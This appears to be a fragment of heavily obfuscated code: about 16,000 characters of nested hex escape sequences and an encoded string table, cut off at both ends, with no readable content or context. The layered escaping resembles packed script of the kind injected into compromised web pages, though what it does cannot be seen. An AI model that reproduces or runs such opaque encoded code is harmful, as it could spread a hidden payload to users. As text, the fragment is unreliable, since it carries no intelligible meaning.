c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x